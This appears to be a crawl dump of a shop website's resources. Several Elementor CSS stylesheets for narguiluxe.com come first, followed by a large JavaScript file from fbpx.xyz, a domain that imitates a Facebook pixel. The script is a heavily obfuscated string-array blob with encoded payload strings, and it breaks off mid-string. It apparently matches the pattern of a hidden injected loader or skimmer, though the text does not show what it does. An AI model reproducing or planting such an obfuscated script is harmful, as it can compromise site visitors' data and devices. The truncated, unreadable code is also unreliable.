contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101
body_size: 606
content:
.elementor-23211 .elementor-element.elementor-element-fb5c573:not(.elementor-motion-effects-element-type-background), .elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23211 .elementor-element.elementor-element-fb5c573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23211 .elementor-element.elementor-element-50f8dc14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23211 .elementor-element.elementor-element-150985f4{text-align:center;}.elementor-23211 .elementor-element.elementor-element-150985f4 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-150985f4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-9cdff40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-4f6f589{text-align:center;}.elementor-23211 .elementor-element.elementor-element-4f6f589 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-4f6f589:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-6c1e5f2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7d12e09d{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7d12e09d img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7d12e09d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7e6d948 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-7792c58{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7792c58 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7792c58:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-30207.css?ver=1732438101
body_size: 551
content:
.elementor-30207 .elementor-element.elementor-element-3670046:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-30207 .elementor-element.elementor-element-3670046{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30207 .elementor-element.elementor-element-7324896 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30207 .elementor-element.elementor-element-37e6f6f{text-align:center;}.elementor-30207 .elementor-element.elementor-element-37e6f6f img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-37e6f6f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-59c1c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-25b60eb{text-align:center;}.elementor-30207 .elementor-element.elementor-element-25b60eb img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-25b60eb:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-5f11bd2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-30207 .elementor-element.elementor-element-ca0134d{text-align:center;}.elementor-30207 .elementor-element.elementor-element-ca0134d img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-ca0134d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://fbpx.xyz/async-min.js
body_size: 59387
content:
function zV(){var V9=['j05Obq','ASoqWO/dMHa','W4brWRvhzG','n2aECZm','W7j0WRzPBa','W41DWQT5WQ8','W4NdPmo0Fam','W6C9WRddUgG','tmoCd8kGzq','sd80WQG','WPSxtmoSWR4','eMqgzdi','W7RdJcTQW5BdT2pcHKi','WPKAWQKprq','x8kAjq','WPZdTwmeWQ4','W7j7W5CumG','WRVcGmkfWOZdHa','WQNcGK8AWQm','WOu2tmoxWOe','DwRcISkjnq','Ev7cOGZdUa','W69zWP90WQm','C3FcICk4W64','zb/dOqLH','W6BdNCoqW5hcMa','W6OrW5DwWQO','W6mycYtcMG','u8o2W57cNCok','W7KufrFdVW','WRFcP0iDWOC','utJcQ8kYW70','wmoEWQ7dQZBcNxCzW7BcOMxcTSoKW5O','W5qvWPqolG','nvKaCcy','Ae9Vf07cR2hcJCotWOBdQmo/kSkqWPRdK8oWmcRdICkOW4tdJCkmraBcOctdGHNdGSoVWRhcJCkxWPxdLrddT2RcML/cLauUW73dUbbPW4bKxCoLE8kfddmaWRrdaarzkGbWkWVdPmoEcwpcR3RdQhldRCovW4BcNGdcQmkLW6/cJmkTpXTYnSkXc2eGW5qnW7T0vt1pCxCBAmk/ESotBSkjW44EWOFcNvxcRG5dDqC8WRBcOmoLW4pdRmoOWOyyW7JcQWTPwNVcG8kwWQ/cN8kGW7XlW7W/kMqHDtxdOdFdUCodASkfwCokj8ojoZFdJmkcBZv7WOWltmkwW5eSWPNdHCkOW5/cNCoQAwhdSCkBgb7dGMKpnCoirSksEJvwrCk2rZHNt2KKW63cTCkNuSkcCfOFW5RcV0eVEKxcOXxdSmkAW4u2WPrlt8osuCkWgg7dTaOdW6O6CuNcKSkkW5VdNWBdKmowWO4XhCk2W786W5FcI3VcPLC+WP3dT8o+heeIerLCkMRcV8kAW4awWQhdNmovvILVACkykf/dUSkIWRPBW6ZdJmkoySoEt8k/[base64]/[base64]/cJM/dHSk3nmoaW63cJSkusf/[base64]/dU03cGSojW6ZdP8o1WP7dU8k3BxqTWRBcKCk/W6NdJvypA8otWOemW75CoSogubVcV8kDtMukaCkZW4PoWQC7tCoYlCoyW7WBiLOYpX0cW6dcMmo4Cq','CdRdQsH+','W5H/WRy+','W7fgWQLaBq','W6lcTHpcTry','WPBcGxG/WOW','WPqwcmk+fW','lJRcHYvy','W5q9WPNdHxS','BcpcJvBcGq','wIVdGsXAWRW','tGRcU0FcPG','euyRyaG','W47dLX1wW44','W5uqWPCUoq','W74/mdBdIW','dW0nsrS','W7xdPqbCW4G','WQubk8kI','FspcPudcLq','CmoAdCkXFNOv','WQxdHcnVWOxdKM7dIbr2DmkCtmoJW74aAaaAg8odW7RcNueXW5ZcPmkoW5a6WR8uiwO8WOddVmo1WOpcICkVaqfJnmoOhv/cHSk3daZcLCknjZRcRd9sdbGqqCotaCkoW5NcU8oMWPb7uCkvW5m2WQBdNmk2W4JcIdmnFCoxW7xcQCkEW79UW4eEW7BcUrigWOdcKvhcQ8o2W4rQWRGwWPNcImoqW4S9WQxdI8kmFJZcQhlcOMxdQ8oqnSkqWQKCecfrWPJcUrFcJ17dU8oSW6vSW6SoWQlcUK/cOSkfWQCDcLqBWRWip0RcPGjTi8kkWOZdSCkvtSo0WRtcP0eQEGBdJ8kXmCo2kSkNW4zCW4VcSxJdTmo/WQfszmo7o8kvWPZcR8oTW6ldUwpdOcGTW6HWr8oIfsDuvfOxEbr3WOVcMexcR8kXgCoAv8oyWQ/dSSoaWR98fmkDbsRdKghdKqHVetKytCkvW5NcI3ldO8kQASoOWQ/[base64]/dLxddTmoOCSkUW45JW43cVLxdQ8kVpmo9AhObi8kAW7KjWPxdOg/cQ8kmW54OsGhcGxZdQL/cRCkOzcFdTSk1DYVcSCkziCkZWO92W7WtW7W7WRrLsGFdL8k5WQD4FSkvEmoKjSoNlLP4WQC6W6tdHxhdSmkyACkuWQ/cLSoCWOBcJ2tcJq3cKSowW51XW4lcLSodbfrQvmk9E2LqWQddLKxcQSoABmoIW5pcV8oyo8k/W7LpW7tcMZLvbYqJWQddR8kLW63cMaRdLvZdNZ7dQwDFh3SwW59iDuldM3ddGxvaW4VcGhhdH8ofWOdcS8oOmCkhWQ/cGwBdLqtdHcHvW4BdLH1fuuvTW4/dMmk6W4FcPND0B8ojW5hdS24DW7FcOmohlgq4W43dI8kGWO7dUtTKsgVcUe5tW7xcS8oyW70AW5JcKSk/[base64]/[base64]','e2PbkZS','WPldLKGeWQ0','yCkNuCoyWQFdICo7WOSHEXatvCop','vCo3WPldMIS','W5iKctpdR8k8xSkoW5T8W5lcGNldJSoWbCoMW4DBW57cOSkDa8odW67cVSoaoa','W6tcUsxcGHy','wSodWQO','WPxdRuBdKLG','W4SAWRddPvu','WR0bm8kPbG','W7tcTtxcSXithxW8vmkfWRhcGZW','W7zoWR1GAG','WPmWw8ofWPO','iLn1mrG','iLu4tsG','caxcVgBdTmkzymkXW4ivW7rdqNTzW4tdQmoMWRhcGxDWWQTHW6KWWRpdSg/dIvqiW4VdVM3dGCkPr0dcR8o7mSosC3RcIgtcMHrVWOq2W681bSoWtmkSW7tdHeJcTWVcNmkOC8kJWR7cLWNdHSkNxSovW4pdSSosdCoNlmkbWQ4QECogWQfAWPFdQCk9WP3dGLBdVCkCWQqGW7FcPZXsW6ZdRCkDWRVcQ8oDW5tcN8kPW7NcOgtcNmoMWRz4cZ/cOmkxWRRdTcZdOtFcSmkLDCkmWRRcMMW5W67dT8oMzCoRWRaSW6TvuSogWPjsW67cOCkNW7CRW6JdKvddPmkHduhdT1mgWRZdRuNcQKhdL8knwYrPWQ/dRCk+r8o3W5NdOLNcTtxcQbJdVZ3dLCoziSoQbdVcL8kEWP1OmComWRhcTCoPugtdRsddOhRcI2PrWO/dM8ocza/cUCocbJZcGSofW6ddPSovWQyCnWGnsCo1dCojDmoeWRfywJ1wWQHuW6qQaCk5qmkLWRGHkf8kEmkf','WPaRWRpdTdXNomkuqSk9W47dQ3i8W4TSWOXFWR7dVmkpWPqjq8kNW6K/W7NcNfFdLmo3iqe6o8kIWONcKHxdTSoFuKtdM8kQACkUu8kZW5Lvlq/dPs9ZW4ddH3JcHWe7W77cPrO5W4tdHbJcRCkMWQClcSk9qCk1W5ldNmkOW7utfbdcIupcNCkdW4WUWPiVW4BcPvD8W5RcKMfYW5VcO8kjW5iZqCkFW4urxSorW6n9WQKpWPPnxx/cUSo/fKXdkSkHW7FcJbDSWQ3dOK7dGCoSlCoSvH0XW7FcLSkTW73cOCk2W4ldVdBcH8oxjM9OWOj5WOZdOXr2WQmEtCkPshldOmomW5VdUSozWQmRnIddSSk8WRi/ESowW4W4wSkbhmoZchxdImkKBmkImmk/WQe0WRdcKSoiW6zMW4lcMmkBW6/dPca5W4GHW5NdL8o6W6f8WRhdLSobBH7cUrNdP8oHW6ldNtG+gmkcrSorWRldQCk3eHCG','W7qDW7fHWQq','wxNcK8kkW7C','bJS/CrO','oIZcPtvG','W5aemCoKAq','s2lcUSkXW7m','WO7dK0xdIMmkumoVrbj1nd0','W4pcQbdcHJS','D0xcKaxdUCkwivNdNa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/cGSk0WRCnWOGJW7tdOmkzCWzjW7OLWQZdKmoaWOJdMhNdMmkLiuhdV2G1WRLHW4xdQCk/WOZcJCoTW6yOWR/cPCo0WOyPvuGXdCoEW7KJWPebA8kHWROendr2W78bDSoKlcuUiJhdOuVcVmoBW5JdHHyGW5ddPCozW4rOtCo4WRO7wMtcNSkeWRFdRmohW43cUmkVo2ONCYCBWQKLW4y8wwdcQ2NcG1hdLCkLWO/cRCoWW7lcH8ocW5hdLhJcNhmjWQRcLSoVk8k2W6f0qqBdQmoBjJNcPLdcMfP8W7K+dwNcP8oEECoJW4/[base64]/dNSorpszeW6JdKufcA8kqyW7cPqCHW7fKWQJdVLVdI8knW5lcHLnwbbjTWRfYWOCVW7lcKSkRF1VdRfbpWRFcGCoSWP4obWCzrJldNbmYlXxcQNtcPIVdRCk6yqG5j2/cRSo4W43dICk9WPtcQstdR8odWP9OpComamkAlu7cRCkXW5LlvmkhasxcK8kFxw3cTmoxWQZdP1BdQSoiW6/cKmkfW6FdUCkvW6BcGCoSgSk8lSoowJJdTCompSo1WOTVWOhcQ33dLa1FW5OyWObTgmour8k0WQmLWRnJW5JcQSkNsSo9W6uyjGypW5bPW7nZx8o0imomW5pdS24NbSoUWOG0DSorpmkKBSoswbqHs2KWWPW+CSkxiCoiehBdQZZdQCkhnmkrExGKn8oaW4GkW6pdNu/[base64]','WOSiumofWRS','d3SRtI8','jYtcOtf+','zZ8cAX8','smklh8kdWPK','hd89yWTr','wCkaaSkHWPW','usJdGuVcMmok','vttcS8keW794WOhcQSkyW7NcIZ4HW6OnW5S','mIuXDabxWOhdSZvPthRcV3S','y8kuzZxcVG','n0P0bupcQMRdL8kE','ChpcPsddNa','WOFdOuXgqCo5p8kZW6i','WOBdPvPTumo/','W6xcQCkqmHPkWRFdIrm','qtZcS8kDW7m','rmkEkCogW4a','yfhcTq','W5rWWO5Ssa','fLe5zJ3dPe8','tSkNvcZcTa','e8kAa8kNWQG','WONdH0ZdJx8','zxNcLrpdHG','WPxcJCkTWPhdONHqCmo6','W77dHt5CW4NdNMFcKfHWwCkrzmoZ','W4hcS20KWRS','W4SvfXhdVq','W7OtWPixbW','W7SXWRG9oW','W4emaSo3AG','WOldN08d','rGldPaXP','qGdcUwxcSq','zCkMuCoyWQhdQmomWQKY','W6StWReMbq','W6GPWRu+eq','qcmfxJGwartcMSoRWR4','W64/WRxdHKO','qCkCAmoBWQi','DCooW7tcVCo2','yhvZbf0fW5VdLbHKqutcSa','jHpcPYLc','nHa2AZK','bvaT','uHtdMudcPG','qwpcMmoMW5q','cZNcTSkEWRz/WOldImokW6tcLZ4JW7emW73dISoDimkqwCkCW6NdNN/cJa5SW4dcKwNcP13dHYPpuwW2DZpcRM7cNmkgq3dcR8oIW5e0q2uMtSo3DIRcV8kEWP1mBI/cOmo2dmk9WPjtWP41W4aCW4TVE3JcRhtcImoXWR3cMgeHfSkwW4TbW5hcHSkJhuXGW77dSmkJrqxdLmolW7VcU8oRdCkPbhKiWPlcQxRcIt9/zCkJWOWvm8o8uSkEWQ7cQmkejN0uhmkoemoPWQhdSbj2W7yWoSoIitxdQmkCWQ/[base64]','W7GNkt7cUG','WR8ClmkQvSo+nSkRWQi2W5/dKmouW4Xy','f8k2omkGWPm','jenLfc0','WOFcL3OnWOa','WPFdLuisWRu','xCosWRBdGJpcLN0JW7NcSKpcVCoiW43dNuee','CwtcKSkDjbhdVCkRW4tcVCoOWPldGxTCWPO0cq','W4eiWRehnW','Dr89WPFdSa','pKqgqJy','W6RcHI3cLby','W70UWOiyfq','WR0LWO4bya','WQ3cO0apWPBcTq','W5jJWRy9bYTrWOm','zvZcLatdS8kjluBdJrezWP7cUW','W5S0gqBdQSoJh8ovW7f3W4dcMhBdJmoSaW','uWtcOvxcUmkvACoPWO4tW5LoAMS','cIRdHJ0oWRFdGv1+jdldK03dI1hcSSoLW48qxmoYvgxcUSkWsCoeWPhcPCoDnGJdO8oOu8onkxtcQ2/dRmorWRXrW4pcQCkNW6VdKSo5hrNcK8kWWRJcTSk+WPa8W6lcPqelk8oMWP09WQzoyCoyWPxcNSkil2ztvXSVW7C2tSo1W7hdIvJdPuFdTv4/prpcQSoDeMldOgvUW4RcUCkXqwWFqZlcJCo7WQGPWRy9ivxcRx51aCkkW5VcLCkqqSo9EWbjWQLKlubKcSkUeCoiCCoipCosWQLjW4q+y8kVW4rDW5mTWQtcISoje8oXW5f5iWxdLCo+WPldTgJdU8k0ntfYnYa1WP/dNCkwzmojimoosmkLWQhdISo2BSo1WPZcTCoUW4Oolh7cQwFdQ8k1e8oWW4/dPCkaW40iW47dR0BcOZFdUxxcN8o2WOhdVmkdf8kLWRv/W6K4WRRcQmozWQXqytlcPmkHWRXauSk+W7OsWOD+WQRdKW','gtq8FrO','r1NcUSkfW7C','n8kFuudcTW','W7xdHsr+W5hdKW','vqNdJL7cRq','W6ONWOejda','juiJxX4','yCkIxGVcJdNcSHCC','pvhcUmk0WRSPhxBdVSo5oSkAWQRcII7dGe/cICkth0vBxNj/WP7dTH7dKSkfzZTsdKdcN1NdHCoNWQXLW7XslJZdNCo8d0tdP8oYbcFcJbzPW4H8emk6W7FcP1iXySkWs8oPpbhdMmoDW67cSJ8qeSonb8kIxvf8x8oFWPL4WPZcQmkcawT2ESk3W6DjkfDPW7ZdP8kQW55VWO/dOw/cVmkqWQtcL8kYmCoNlXJcTCkCW6WpW4KFWQpdT0Wwhmo+WPS6W6ZcJmkGWQhcUmoFWR7dL2zDW4PaWRBcUXHlW5PaW7lcTJyEyhdcUXJdNYldLbhcKczHWQBcK8o4W5ibWQBcN1BcQmkOW7CGWR4oxuxdGCkDW6NcT8kKW7GjW5yQdLyeWR/cRWZdTCkWW7BcOrDsWQjMWQtdIHJcLSoEtdPeWO0cvmoCaGBdTmkxWQnKWPBcGwqpwSkEWP8YW7LnbdJcMmkHm8kCD8oiW5CYDG','WRdcL8oEk8oPDSo2WRu','WRVdQwGXWPu','jGBcScHB','W7e4WOy1la','W75cW5eXjW','sCkwlmkhWO0','hs7cNbrc','W67dOmoMvWy','A8kphmkrWPi','W4HcWPX7AW','WPJdLe8cWRqcWRZcPYa','WQddK31CDW','xrtcM0xcHa','BSoikSkcEa','rSoWeCkwrW','CSo4m8kGBW','W4urkCoGBui','g3HUjsG','W54Pnq3dKG','W7ddJSoRfCoP','qKpcR8kLiW','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fG','W6O7dsFdHq','xmkdoCkyWO0','wmkPjmo+W4W','W67dJmolt30','W7ldKSkMWQ0xW6DiWR08Emkd','W6mZpCogEq','vcFdGYDhWRRdIMn+i27cHvS','W6pdG8orsZinW6FdICkE','egXrkG8','CsKgrsSDnLhcP8o+WQRdQW','W7uhWR4yimkj','WQlcQK8BWPhcKwpcSqG','WPVdLvTtqG','s8kMBCoFWPq','qCk+eSoc','W6/cL1mfWQG','W53cPeGTWP/cPa','W7uWdtdcHq','FcJdIZfd','W4bJW60c','CvRcOCkRoG','uCkBo8kyWRO','W74zkaddLa','W5y1eYtdQmoU','BSoAW5hcPmoQ','aam4ArW','W4NdOW1kW40','W7BdQSodl8oX','dtNcLa09W4dcK8kwbmkRW5KLWRhcL03dNXdcU8ouceVdMXqTWQmTWQuBW4SJW7JdUSk/vg81WPG','W6/dGszSW4a','W7hcR1SYWPK','FCkDlSoaW6m','Dcu4yIi','vSk3cmovW54','WOJdTKqTWPC','W4pcUZhcKIC','WRNdKCoiW6pdJrTYgJZcKMBcSrmiWOf0lh3cI8kLWOPiW5RdSqrkFCkgC8kyzLNcMSktFxFcVeuTsbBcVCk+xLzMW4ZdKSkoWP4/W6NcKgbhWPlcKvpcUSk3WRVdSZ9GW4NcVaPpdx5iW6RdG8kcWQZcG1hdMCksW6xdPSoeWPabWRv0WO8wDg55WRFdSWRcG8oxWRFdUMiTW5bVq8obpCkAWRDeagmYtmkhW7S8nfumBmkaWQHxWQ7dGmkmWQ7dM8oFWPW+fYewW4/dQcVdSCkeeSovd8oOtSoQwgq+nvldHmkpWPtdQSk7WO/dS8kenxZdNSoiWOhcMeDuW7VdKSkRtIddG08vfb4wmx18W4LPdSoIW7W9WQm5CSkeWPziWRf/W7yDWRH7arRcOYe+s8kunmomWOJcGSkJbSkuWRzpW4nOh8oRruVcSZ86evNdLWFdGCoAWR7cOCorW5LaWO7cKSkNfSolWRG','WRBcM8kAWPJdOW','WROKCmomWRy','z1RcO8khW7OPgq','xdxcOKBcVW','W4r/WR85fG','WRVdJNhdVvi','WQWqASo+WRO','lqtcKtHf','W47cOe4pWPBcTCkiAt4muwj9WRO','B23cOSk1ja','yCkxvcNcLW','CgFcJ8kFnq','W44XdYtdUCoY','z3G3wcf2WOxdTW','DmkmsXdcQa','WO7dOxpdVw8','aK5JeWO','rvhcQ8kyW70','xColW77cM8om','vxRcSmkKgG','W6VcOgGtWOS','W64dmZNcMW','W7dcPmkDnaW','pf4OCJ8','vComWPFdHrG','WR/dH15EsG','fSk2aSkyWOC','fmk0q3lcVG','zCkLt8osWQhdLmo7WPiipG','Ar0YWOJdVG','zmoAdCk9zNOvWRhc